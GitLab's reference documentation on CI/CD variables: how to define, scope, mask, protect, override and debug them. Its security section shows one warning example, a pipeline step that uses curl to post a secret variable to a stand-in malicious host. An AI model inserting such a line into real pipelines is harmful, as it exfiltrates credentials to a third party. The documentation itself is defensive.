---
stage: Verify
group: Pipeline Authoring
info: To determine the technical writer assigned to the Stage/Group associated with this page, see https://about.gitlab.com/handbook/product/ux/technical-writing/#assignments
type: reference
---
# GitLab CI/CD variables **(FREE)**
CI/CD variables are a type of environment variable. You can use them to:
- Control the behavior of jobs and [pipelines](../pipelines/index.md).
- Store values you want to re-use.
- Avoid hard-coding values in your `.gitlab-ci.yml` file.
You can use [predefined CI/CD variables](#predefined-cicd-variables) or define custom:
- [Variables in the `.gitlab-ci.yml` file](#create-a-custom-cicd-variable-in-the-gitlab-ciyml-file).
- [Project CI/CD variables](#add-a-cicd-variable-to-a-project).
- [Group CI/CD variables](#add-a-cicd-variable-to-a-group).
- [Instance CI/CD variables](#add-a-cicd-variable-to-an-instance).
NOTE:
Variables set in the GitLab UI are **not** passed down to [service containers](../docker/using_docker_images.md).
To set them, assign them to variables in the UI, then re-assign them in your `.gitlab-ci.yml`:
```yaml
variables:
SA_PASSWORD: $SA_PASSWORD
```
> For more information about advanced use of GitLab CI/CD:
>
> - Get to productivity faster with these [7 advanced GitLab CI workflow hacks](https://about.gitlab.com/webcast/7cicd-hacks/)
> shared by GitLab engineers.
> - Learn how the Cloud Native Computing Foundation (CNCF) [eliminates the complexity](https://about.gitlab.com/customers/cncf/)
> of managing projects across many cloud providers with GitLab CI/CD.
## Predefined CI/CD variables
GitLab CI/CD has a [default set of predefined CI/CD variables](predefined_variables.md)
you can use in pipelines configuration and job scripts.
### Use predefined CI/CD variables
You can use predefined CI/CD variables in your `.gitlab-ci.yml` without declaring them first.
This example shows how to output a job's stage by using the `CI_JOB_STAGE`
predefined variable:
```yaml
test_variable:
stage: test
script:
- echo "$CI_JOB_STAGE"
```
The script outputs the `stage` for the `test_variable`, which is `test`:

## Custom CI/CD variables
You can create custom CI/CD variables:
- For a project:
- [In the project's `.gitlab-ci.yml` file](#create-a-custom-cicd-variable-in-the-gitlab-ciyml-file).
- [In the project's settings](#add-a-cicd-variable-to-a-project).
- [With the API](../../api/project_level_variables.md).
- For all projects in a group [in the group's setting](#add-a-cicd-variable-to-a-group).
- For all projects in a GitLab instance [in the instance's settings](#add-a-cicd-variable-to-an-instance).
You can [override variable values manually for a specific pipeline](../jobs/index.md#specifying-variables-when-running-manual-jobs),
or have them [prefilled in manual pipelines](../pipelines/index.md#prefill-variables-in-manual-pipelines).
There are two types of variables: [`File` or `Variable`](#cicd-variable-types).
Variable names are limited by the [shell the runner uses](https://docs.gitlab.com/runner/shells/index.html)
to execute scripts. Each shell has its own set of reserved variable names.
Make sure each variable is defined for the [scope you want to use it in](where_variables_can_be_used.md).
By default, pipelines from forked projects can't access CI/CD variables in the parent project.
If you [run a merge request pipeline in the parent project for a merge request from a fork](../pipelines/merge_request_pipelines.md#run-pipelines-in-the-parent-project),
all variables become available to the pipeline.
### Create a custom CI/CD variable in the `.gitlab-ci.yml` file
To create a custom variable in the [`.gitlab-ci.yml`](../yaml/index.md#variables) file,
define the variable and value with `variables` keyword.
You can use the `variables` keyword in a job or at the top level of the `.gitlab-ci.yml` file.
If the variable is at the top level, it's globally available and all jobs can use it.
If it's defined in a job, only that job can use it.
```yaml
variables:
TEST_VAR: "All jobs can use this variable's value"
job1:
variables:
TEST_VAR_JOB: "Only job1 can use this variable's value"
script:
- echo "$TEST_VAR" and "$TEST_VAR_JOB"
```
Variables saved in the `.gitlab-ci.yml` file should store only non-sensitive project
configuration, like a `RAILS_ENV` or `DATABASE_URL` variable. These variables are
visible in the repository. Store sensitive variables containing values like secrets or keys
in project settings.
Variables saved in the `.gitlab-ci.yml` file are also available in [service containers](../docker/using_docker_images.md).
If you don't want globally defined variables to be available in a job, set `variables`
to `{}`:
```yaml
job1:
variables: {}
script:
- echo This job does not need any variables
```
Use the [`value` and `description`](../yaml/index.md#variablesdescription)
keywords to define [variables that are prefilled](../pipelines/index.md#prefill-variables-in-manual-pipelines)
for [manually-triggered pipelines](../pipelines/index.md#run-a-pipeline-manually).
### Use variables in other variables
You can use variables inside other variables:
```yaml
job:
variables:
FLAGS: '-al'
LS_CMD: 'ls "$FLAGS"'
script:
- 'eval "$LS_CMD"' # Executes 'ls -al'
```
#### Use the `$` character in variables
If you do not want the `$` character interpreted as the start of a variable, use `$$` instead:
```yaml
job:
variables:
FLAGS: '-al'
LS_CMD: 'ls "$FLAGS" $$TMP_DIR'
script:
- 'eval "$LS_CMD"' # Executes 'ls -al $TMP_DIR'
```
### Add a CI/CD variable to a project
> [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/362227) in GitLab 15.7, projects can define a maximum of 200 CI/CD variables.
You can add CI/CD variables to a project's settings. Only project members with the
Maintainer role
can add or update project CI/CD variables. To keep a CI/CD variable secret, put it
in the project settings, not in the `.gitlab-ci.yml` file.
To add or update variables in the project settings:
1. Go to your project's **Settings > CI/CD** and expand the **Variables** section.
1. Select **Add variable** and fill in the details:
- **Key**: Must be one line, with no spaces, using only letters, numbers, or `_`.
- **Value**: No limitations.
- **Type**: [`File` or `Variable`](#cicd-variable-types).
- **Environment scope**: Optional. `All`, or specific [environments](../environments/index.md).
- **Protect variable** Optional. If selected, the variable is only available
in pipelines that run on [protected branches](../../user/project/protected_branches.md) or [protected tags](../../user/project/protected_tags.md).
- **Mask variable** Optional. If selected, the variable's **Value** is masked
in job logs. The variable fails to save if the value does not meet the
[masking requirements](#mask-a-cicd-variable).
After you create a variable, you can use it in the `.gitlab-ci.yml` file:
```yaml
test_variable:
stage: test
script:
- echo "$CI_JOB_STAGE" # calls a predefined variable
- echo "$TEST" # calls a custom variable of type `env_var`
- echo "$GREETING" # calls a custom variable of type `file` that contains the path to the temp file
- cat "$GREETING" # the temp file itself contains the variable value
```
The output is:

### Add a CI/CD variable to a group
> - Support for environment scopes [introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/2874) in GitLab Premium 13.11
> - [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/362227) in GitLab 15.7, groups can define a maximum of 200 CI/CD variables.
To make a CI/CD variable available to all projects in a group, define a group CI/CD variable. Only group owners can add or update group-level CI/CD variables.
Use group variables to store secrets like passwords, SSH keys, and credentials, if you:
- Do **not** use an external key store.
- Use the GitLab [integration with HashiCorp Vault](../secrets/index.md).
To add a group variable:
1. In the group, go to **Settings > CI/CD**.
1. Select **Add variable** and fill in the details:
- **Key**: Must be one line, with no spaces, using only letters, numbers, or `_`.
- **Value**: No limitations.
- **Type**: [`File` or `Variable`](#cicd-variable-types).
- **Environment scope** Optional. `All`, or specific [environments](#limit-the-environment-scope-of-a-cicd-variable). **(PREMIUM)**
- **Protect variable** Optional. If selected, the variable is only available
in pipelines that run on protected branches or tags.
- **Mask variable** Optional. If selected, the variable's **Value** is masked
in job logs. The variable fails to save if the value does not meet the
[masking requirements](#mask-a-cicd-variable).
#### View all group-level variables available in a project
To view all the group-level variables available in a project:
1. In the project, go to **Settings > CI/CD**.
1. Expand the **Variables** section.
Variables from [subgroups](../../user/group/subgroups/index.md) are recursively
inherited.

### Add a CI/CD variable to an instance **(FREE SELF)**
> - [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/14108) in GitLab 13.0.
> - [Feature flag removed](https://gitlab.com/gitlab-org/gitlab/-/issues/299879) in GitLab 13.11.
To make a CI/CD variable available to all projects and groups in a GitLab instance,
add an instance CI/CD variable. You must have administrator access.
You can define instance variables via the UI or [API](../../api/instance_level_ci_variables.md).
To add an instance variable:
1. On the top bar, select **Main menu > Admin**.
1. On the left sidebar, select **Settings > CI/CD** and expand the **Variables** section.
1. Select **Add variable** and fill in the details:
- **Key**: Must be one line, with no spaces, using only letters, numbers, or `_`.
- **Value**: In [GitLab 13.3 and later](https://gitlab.com/gitlab-org/gitlab/-/issues/220028),
10,000 characters is allowed. This is also bounded by the limits of the selected
runner operating system. In GitLab 13.0 to 13.2, 700 characters is allowed.
- **Type**: [`File` or `Variable`](#cicd-variable-types).
- **Protect variable** Optional. If selected, the variable is only available
in pipelines that run on protected branches or tags.
- **Mask variable** Optional. If selected, the variable's **Value** is not shown
in job logs. The variable is not saved if the value does not meet the [masking requirements](#mask-a-cicd-variable).
### CI/CD variable types
All predefined CI/CD variables and variables defined in the `.gitlab-ci.yml` file
are `Variable` type. Project, group and instance CI/CD variables can be `Variable`
or `File` type.
`Variable` type variables:
- Consist of a key and value pair.
- Are made available in jobs as environment variables, with:
- The CI/CD variable key as the environment variable name.
- The CI/CD variable value as the environment variable value.
Use `File` type CI/CD variables for tools that need a file as input.
`File` type variables:
- Consist of a key, value and file.
- Are made available in jobs as environment variables, with
- The CI/CD variable key as the environment variable name.
- The CI/CD variable value saved to a temporary file.
- The path to the temporary file as the environment variable value.
Some tools like [the AWS CLI](https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-envvars.html)
and [`kubectl`](https://kubernetes.io/docs/concepts/configuration/organize-cluster-access-kubeconfig/#the-kubeconfig-environment-variable)
use `File` type variables for configuration.
For example, if you have the following variables:
- A variable of type `Variable`: `KUBE_URL` with the value `https://example.com`.
- A variable of type `File`: `KUBE_CA_PEM` with a certificate as the value.
Use the variables in a job script like this:
```shell
kubectl config set-cluster e2e --server="$KUBE_URL" --certificate-authority="$KUBE_CA_PEM"
```
WARNING:
Be careful when assigning the value of a file variable to another variable. The other
variable takes the content of the file as its value, **not** the path to the file.
See [issue 29407](https://gitlab.com/gitlab-org/gitlab/-/issues/29407) for more details.
An alternative to `File` type variables is to:
- Read the value of a CI/CD variable (`variable` type).
- Save the value in a file.
- Use that file in your script.
```shell
# Read certificate stored in $KUBE_CA_PEM variable and save it in a new file
cat "$KUBE_CA_PEM" > "$(pwd)/kube.ca.pem"
# Pass the newly created file to kubectl
kubectl config set-cluster e2e --server="$KUBE_URL" --certificate-authority="$(pwd)/kube.ca.pem"
```
#### Store multiple values in one variable
It is not possible to create a CI/CD variable that is an array of values, but you
can use shell scripting techniques for similar behavior.
For example, you can store multiple variables separated by a space in a variable,
then loop through the values with a script:
```yaml
job1:
variables:
FOLDERS: src test docs
script:
- |
for FOLDER in $FOLDERS
do
echo "The path is root/${FOLDER}"
done
```
### Mask a CI/CD variable
> [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/330650) in GitLab 13.12, the `~` character can be used in masked variables.
You can mask a project, group, or instance CI/CD variable so the value of the variable
does not display in job logs.
To mask a variable:
1. In the project, group, or Admin Area, go to **Settings > CI/CD**.
1. Expand the **Variables** section.
1. Next to the variable you want to protect, select **Edit**.
1. Select the **Mask variable** checkbox.
1. Select **Update variable**.
The method used to mask variables [limits what can be included in a masked variable](https://gitlab.com/gitlab-org/gitlab-foss/-/issues/13784#note_106756757).
The value of the variable must:
- Be a single line.
- Be 8 characters or longer, consisting only of:
- Characters from the Base64 alphabet (RFC4648).
- The `@`, `:`, `.`, or `~` characters.
- Not match the name of an existing predefined or custom CI/CD variable.
WARNING:
Masking a CI/CD variable is not a guaranteed way to prevent malicious users from
accessing variable values. The masking feature is "best-effort" and there to
help when a variable is accidentally revealed. To make variables more secure,
consider using [external secrets](../secrets/index.md) and [file type variables](#cicd-variable-types)
to prevent commands such as `env`/`printenv` from printing secret variables.
Runner versions implement masking in different ways, some with technical
limitations. Below is a table of such limitations.
| Version from | Version to | Limitations |
| ------------ | ---------- | ------ |
| v11.9.0 | v14.1.0 | Masking of large secrets (greater than 4 KiB) could potentially be [revealed](https://gitlab.com/gitlab-org/gitlab-runner/-/issues/28128). No sensitive URL parameter masking. |
| v14.2.0 | v15.3.0 | The tail of a large secret (greater than 4 KiB) could potentially be [revealed](https://gitlab.com/gitlab-org/gitlab-runner/-/issues/28128). No sensitive URL parameter masking. |
| v15.7.0 | | Potential for secrets to be revealed when `CI_DEBUG_SERVICES` is enabled. For details, read about [service container logging](../services/index.md#capturing-service-container-logs). |
### Protected CI/CD variables
You can configure a project, group, or instance CI/CD variable to be available
only to pipelines that run on [protected branches](../../user/project/protected_branches.md)
or [protected tags](../../user/project/protected_tags.md).
[Merged results pipelines](../pipelines/merged_results_pipelines.md), which run on a
temporary merge commit, not a branch or tag, do not have access to these variables.
Pipelines that run directly on the merge request's source branch, with no added merge commit, can access
these variables if the source branch is a protected branch.
To mark a variable as protected:
1. Go to **Settings > CI/CD** in the project, group or instance Admin Area.
1. Expand the **Variables** section.
1. Next to the variable you want to protect, select **Edit**.
1. Select the **Protect variable** checkbox.
1. Select **Update variable**.
The variable is available for all subsequent pipelines.
### Expand CI/CD variables
> [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/217309) in GitLab 13.7.
Expanded variables treat values with the `$` character as a reference to another variable. CI/CD variables are expanded
by default.
To treat variables with a `$` character as raw strings, disable variable expansion for the variable:
1. In the project or group, go to **Settings > CI/CD**.
1. Expand the **Variables** section.
1. Next to the variable you want to do not want expanded, select **Edit**.
1. Clear the **Expand variable** checkbox.
1. Select **Update variable**.
### CI/CD variable security
Malicious code pushed to your `.gitlab-ci.yml` file could compromise your variables
and send them to a third party server regardless of the masked setting. If the pipeline
runs on a [protected branch](../../user/project/protected_branches.md) or
[protected tag](../../user/project/protected_tags.md), malicious code can compromise protected variables.
Review all merge requests that introduce changes to the `.gitlab-ci.yml` file before you:
- [Run a pipeline in the parent project for a merge request submitted from a forked project](../pipelines/merge_request_pipelines.md#run-pipelines-in-the-parent-project).
- Merge the changes.
Review the `.gitlab-ci.yml` file of imported projects before you add files or run pipelines against them.
The following example shows malicious code in a `.gitlab-ci.yml` file:
```yaml
build:
script:
- curl --request POST --data "secret_variable=$SECRET_VARIABLE" "https://maliciouswebsite.abcd/"
```
Variable values are encrypted using [`aes-256-cbc`](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard)
and stored in the database. This data can only be read and decrypted with a
valid [secrets file](../../raketasks/backup_restore.md#when-the-secrets-file-is-lost).
### Custom variables validated by GitLab
Some variables are listed in the UI so you can choose them more quickly.
| Variable | Allowed Values | Introduced in |
|-------------------------|----------------------------------------------------|---------------|
| `AWS_ACCESS_KEY_ID` | Any | 12.10 |
| `AWS_DEFAULT_REGION` | Any | 12.10 |
| `AWS_SECRET_ACCESS_KEY` | Any | 12.10 |
WARNING:
When you store credentials, there are [security implications](#cicd-variable-security).
If you use AWS keys for example, follow the [Best practices for managing AWS access keys](https://docs.aws.amazon.com/general/latest/gr/aws-access-keys-best-practices.html).
## Use CI/CD variables in job scripts
All CI/CD variables are set as environment variables in the job's environment.
You can use variables in job scripts with the standard formatting for each environment's
shell.
To access environment variables, use the syntax for your [runner executor's shell](https://docs.gitlab.com/runner/executors/).
### Use variables with Bash, `sh` and similar
To access environment variables in Bash, `sh`, and similar shells, prefix the
CI/CD variable with (`$`):
```yaml
job_name:
script:
- echo "$CI_JOB_ID"
```
### Use variables with PowerShell
To access variables in a Windows PowerShell environment, including environment
variables set by the system, prefix the variable name with (`$env:`) or (`$`):
```yaml
job_name:
script:
- echo $env:CI_JOB_ID
- echo $CI_JOB_ID
- echo $env:PATH
```
In [some cases](https://gitlab.com/gitlab-org/gitlab-runner/-/issues/4115#note_157692820)
environment variables must be surrounded by quotes to expand properly:
```yaml
job_name:
script:
- D:\\qislsf\\apache-ant-1.10.5\\bin\\ant.bat "-DsosposDailyUsr=$env:SOSPOS_DAILY_USR" portal_test
```
### Use variables with Windows Batch
To access CI/CD variables in Windows Batch, surround the variable
with `%`:
```yaml
job_name:
script:
- echo %CI_JOB_ID%
```
You can also surround the variable with `!` for [delayed expansion](https://ss64.com/nt/delayedexpansion.html).
Delayed expansion might be needed for variables that contain white spaces or newlines.
```yaml
job_name:
script:
- echo !ERROR_MESSAGE!
```
### List all environment variables
You can list all environment variables available to a script with the `export` command
in Bash or `dir env:` in PowerShell. This exposes the values of **all** available
variables, which can be a [security risk](#cicd-variable-security).
[Masked variables](#mask-a-cicd-variable) display as `[masked]`.
For example:
```yaml
job_name:
script:
- export
# - 'dir env:' # Use this for PowerShell
```
Example job log output (truncated):
```shell
export CI_JOB_ID="50"
export CI_COMMIT_SHA="1ecfd275763eff1d6b4844ea3168962458c9f27a"
export CI_COMMIT_SHORT_SHA="1ecfd275"
export CI_COMMIT_REF_NAME="main"
export CI_REPOSITORY_URL="https://gitlab-ci-token:[masked]@example.com/gitlab-org/gitlab-foss.git"
export CI_COMMIT_TAG="1.0.0"
export CI_JOB_NAME="spec:other"
export CI_JOB_STAGE="test"
export CI_JOB_MANUAL="true"
export CI_JOB_TRIGGERED="true"
export CI_JOB_TOKEN="[masked]"
export CI_PIPELINE_ID="1000"
export CI_PIPELINE_IID="10"
export CI_PAGES_DOMAIN="gitlab.io"
export CI_PAGES_URL="https://gitlab-org.gitlab.io/gitlab-foss"
export CI_PROJECT_ID="34"
export CI_PROJECT_DIR="/builds/gitlab-org/gitlab-foss"
export CI_PROJECT_NAME="gitlab-foss"
export CI_PROJECT_TITLE="GitLab FOSS"
...
```
## Pass an environment variable to another job
> - [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/22638) in GitLab 13.0.
> - [Feature flag removed](https://gitlab.com/gitlab-org/gitlab/-/issues/217834) in GitLab 13.1.
You can pass environment variables from one job to another job in a later stage
through variable inheritance.
These variables cannot be used as CI/CD variables to configure a pipeline, but
they can be used in job scripts.
1. In the job script, save the variable as a `.env` file.
- The format of the file must be one variable definition per line.
- Each defined line must be of the form `VARIABLE_NAME=ANY VALUE HERE`.
- Values can be wrapped in quotes, but cannot contain newline characters.
1. Save the `.env` file as an [`artifacts:reports:dotenv`](../yaml/artifacts_reports.md#artifactsreportsdotenv)
artifact.
1. Jobs in later stages can then [use the variable in scripts](#use-cicd-variables-in-job-scripts).
Inherited variables [take precedence](#cicd-variable-precedence) over
certain types of new variable definitions such as job defined variables.
```yaml
build:
stage: build
script:
- echo "BUILD_VARIABLE=value_from_build_job" >> build.env
artifacts:
reports:
dotenv: build.env
deploy:
stage: deploy
variables:
BUILD_VARIABLE: value_from_deploy_job
script:
- echo "$BUILD_VARIABLE" # Output is: 'value_from_build_job' due to precedence
environment: production
```
The [`dependencies`](../yaml/index.md#dependencies) or
[`needs`](../yaml/index.md#needs) keywords can be used to control
which jobs receive inherited values.
To have no inherited dotenv environment variables, pass an empty `dependencies` or
`needs` list, or pass [`needs:artifacts`](../yaml/index.md#needsartifacts) as `false`
```yaml
build:
stage: build
script:
- echo "BUILD_VERSION=hello" >> build.env
artifacts:
reports:
dotenv: build.env
deploy_one:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
dependencies:
- build
environment:
name: customer1
deployment_tier: production
deploy_two:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is empty
dependencies: []
environment:
name: customer2
deployment_tier: production
deploy_three:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
needs:
- build
environment:
name: customer3
deployment_tier: production
deploy_four:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
needs:
job: build
artifacts: true
environment:
name: customer4
deployment_tier: production
deploy_five:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is empty
needs:
job: build
artifacts: false
environment:
name: customer5
deployment_tier: production
```
[Multi-project pipelines](../pipelines/downstream_pipelines.md#pass-dotenv-variables-created-in-a-job)
can also inherit variables from their upstream pipelines.
## CI/CD variable precedence
You can use CI/CD variables with the same name in different places, but the values
can overwrite each other. The type of variable and where they are defined determines
which variables take precedence.
The order of precedence for variables is (from highest to lowest):
1. These all have the same (highest) precedence:
- [Trigger variables](../triggers/index.md#pass-cicd-variables-in-the-api-call).
- [Scheduled pipeline variables](../pipelines/schedules.md#add-a-pipeline-schedule).
- [Manual pipeline run variables](#override-a-variable-when-running-a-pipeline-manually).
- Variables added when [creating a pipeline with the API](../../api/pipelines.md#create-a-new-pipeline).
1. Project [variables](#custom-cicd-variables).
1. Group [variables](#add-a-cicd-variable-to-a-group). If the same variable name exists in a
group and its subgroups, the job uses the value from the closest subgroup. For example, if
you have `Group > Subgroup 1 > Subgroup 2 > Project`, the variable defined in
`Subgroup 2` takes precedence.
1. Instance [variables](#add-a-cicd-variable-to-an-instance).
1. [Inherited variables](#pass-an-environment-variable-to-another-job).
1. Variables defined in jobs in the `.gitlab-ci.yml` file.
1. Variables defined outside of jobs (globally) in the `.gitlab-ci.yml` file.
1. [Deployment variables](#deployment-variables).
1. [Predefined variables](predefined_variables.md).
In the following example, when the script in `job1` executes, the value of `API_TOKEN` is `secure`.
Variables defined in jobs have a higher precedence than variables defined globally.
```yaml
variables:
API_TOKEN: "default"
job1:
variables:
API_TOKEN: "secure"
script:
- echo "The variable value is $API_TOKEN"
```
## Override a defined CI/CD variable
You can override the value of a variable when you:
1. [Run a pipeline manually](#override-a-variable-when-running-a-pipeline-manually) in the UI.
1. Create a pipeline by using [the API](../../api/pipelines.md#create-a-new-pipeline).
1. Run a job manually in the UI.
1. Use [push options](../../user/project/push_options.md#push-options-for-gitlab-cicd).
1. Trigger a pipeline by using [the API](../triggers/index.md#pass-cicd-variables-in-the-api-call).
1. Pass variables to a downstream pipeline [by using the `variable` keyword](../pipelines/downstream_pipelines.md#pass-cicd-variables-to-a-downstream-pipeline)
or [by using variable inheritance](../pipelines/downstream_pipelines.md#pass-dotenv-variables-created-in-a-job).
The pipeline variables declared in these events take [priority over other variables](#cicd-variable-precedence).
NOTE:
You should avoid overriding [predefined variables](predefined_variables.md),
as it can cause the pipeline to behave unexpectedly.
### Override a variable when running a pipeline manually
You can override the value of a CI/CD variable when you
[run a pipeline manually](../pipelines/index.md#run-a-pipeline-manually).
1. Go to your project's **CI/CD > Pipelines** and select **Run pipeline**.
1. Choose the branch you want to run the pipeline for.
1. Input the variable and its value in the UI.
### Restrict who can override variables
> [Introduced](https://gitlab.com/gitlab-org/gitlab/-/issues/295234) in GitLab 13.8.
You can grant permission to override variables to users with the Maintainer role only. When other users try to run a pipeline
with overridden variables, they receive the `Insufficient permissions to set pipeline variables`
error message.
If you [store your CI/CD configurations in a different repository](../../ci/pipelines/settings.md#specify-a-custom-cicd-configuration-file),
use this setting for control over the environment the pipeline runs in.
You can enable this feature by using [the projects API](../../api/projects.md#edit-project)
to enable the `restrict_user_defined_variables` setting. The setting is `disabled` by default.
## Limit the environment scope of a CI/CD variable
By default, all CI/CD variables are available to any job in a pipeline. Therefore, if a project uses a
compromised tool in a test job, it could expose all CI/CD variables that a deployment job used. This is
a common scenario in supply chain attacks. GitLab helps mitigate supply chain attacks by limiting
the environment scope of a variable. GitLab does this by
[defining which environments and corresponding jobs](../environments/index.md)
the variable can be available for.
To learn more about scoping environments, see [Scoping environments with specs](../environments/index.md#scope-environments-with-specs).
To learn more about ensuring CI/CD variables are only exposed in pipelines running from protected
branches or tags, see [Protected CI/CD variables](#protected-cicd-variables).
## Deployment variables
Integrations that are responsible for deployment configuration can define their own
variables that are set in the build environment. These variables are only defined
for [deployment jobs](../environments/index.md).
For example, the [Kubernetes integration](../../user/project/clusters/deploy_to_cluster.md#deployment-variables)
defines deployment variables that you can use with the integration.
The [documentation for each integration](../../user/project/integrations/index.md)
explains if the integration has any deployment variables available.
## Auto DevOps environment variables
You can configure [Auto DevOps](../../topics/autodevops/index.md) to pass CI/CD variables
to a running application.
To make a CI/CD variable available as an environment variable in the running application's container,
[prefix the variable key](../../topics/autodevops/cicd_variables.md#configure-application-secret-variables)
with `K8S_SECRET_`.
CI/CD variables with multi-line values are not supported.
## Debug logging
> Introduced in GitLab Runner 1.7.
WARNING:
Debug logging can be a serious security risk. The output contains the content of
all variables and other secrets available to the job. The output is uploaded to the
GitLab server and visible in job logs.
You can use debug logging to help troubleshoot problems with pipeline configuration
or job scripts. Debug logging exposes job execution details that are usually hidden
by the runner and makes job logs more verbose. It also exposes all variables and secrets
available to the job.
Before you enable debug logging, make sure only team members
can view job logs. You should also [delete job logs](../jobs/index.md#view-jobs-in-a-pipeline)
with debug output before you make logs public again.
### Enable Debug logging
To enable debug logging (tracing), set the `CI_DEBUG_TRACE` variable to `true`:
```yaml
job_name:
variables:
CI_DEBUG_TRACE: "true"
```
Example output (truncated):
```plaintext
...
export CI_SERVER_TLS_CA_FILE="/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE"
if [[ -d "/builds/gitlab-examples/ci-debug-trace/.git" ]]; then
echo $'\''\x1b[32;1mFetching changes...\x1b[0;m'\''
$'\''cd'\'' "/builds/gitlab-examples/ci-debug-trace"
$'\''git'\'' "config" "fetch.recurseSubmodules" "false"
$'\''rm'\'' "-f" ".git/index.lock"
$'\''git'\'' "clean" "-ffdx"
$'\''git'\'' "reset" "--hard"
$'\''git'\'' "remote" "set-url" "origin" "https://gitlab-ci-token:xxxxxxxxxxxxxxxxxxxx@example.com/gitlab-examples/ci-debug-trace.git"
$'\''git'\'' "fetch" "origin" "--prune" "+refs/heads/*:refs/remotes/origin/*" "+refs/tags/*:refs/tags/lds"
++ CI_BUILDS_DIR=/builds
++ export CI_PROJECT_DIR=/builds/gitlab-examples/ci-debug-trace
++ CI_PROJECT_DIR=/builds/gitlab-examples/ci-debug-trace
++ export CI_CONCURRENT_ID=87
++ CI_CONCURRENT_ID=87
++ export CI_CONCURRENT_PROJECT_ID=0
++ CI_CONCURRENT_PROJECT_ID=0
++ export CI_SERVER=yes
++ CI_SERVER=yes
++ mkdir -p /builds/gitlab-examples/ci-debug-trace.tmp
++ echo -n '-----BEGIN CERTIFICATE-----
-----END CERTIFICATE-----'
++ export CI_SERVER_TLS_CA_FILE=/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE
++ CI_SERVER_TLS_CA_FILE=/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE
++ export CI_PIPELINE_ID=52666
++ CI_PIPELINE_ID=52666
++ export CI_PIPELINE_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/pipelines/52666
++ CI_PIPELINE_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/pipelines/52666
++ export CI_JOB_ID=7046507
++ CI_JOB_ID=7046507
++ export CI_JOB_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/-/jobs/379424655
++ CI_JOB_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/-/jobs/379424655
++ export CI_JOB_TOKEN=[MASKED]
++ CI_JOB_TOKEN=[MASKED]
++ export CI_REGISTRY_USER=gitlab-ci-token
++ CI_REGISTRY_USER=gitlab-ci-token
++ export CI_REGISTRY_PASSWORD=[MASKED]
++ CI_REGISTRY_PASSWORD=[MASKED]
++ export CI_REPOSITORY_URL=https://gitlab-ci-token:[MASKED]@gitlab.com/gitlab-examples/ci-debug-trace.git
++ CI_REPOSITORY_URL=https://gitlab-ci-token:[MASKED]@gitlab.com/gitlab-examples/ci-debug-trace.git
++ export CI_JOB_NAME=debug_trace
++ CI_JOB_NAME=debug_trace
++ export CI_JOB_STAGE=test
++ CI_JOB_STAGE=test
++ export CI_NODE_TOTAL=1
++ CI_NODE_TOTAL=1
++ export CI=true
++ CI=true
++ export GITLAB_CI=true
++ GITLAB_CI=true
++ export CI_SERVER_URL=https://gitlab.com:3000
++ CI_SERVER_URL=https://gitlab.com:3000
++ export CI_SERVER_HOST=gitlab.com
++ CI_SERVER_HOST=gitlab.com
++ export CI_SERVER_PORT=3000
++ CI_SERVER_PORT=3000
++ export CI_SERVER_PROTOCOL=https
++ CI_SERVER_PROTOCOL=https
++ export CI_SERVER_NAME=GitLab
++ CI_SERVER_NAME=GitLab
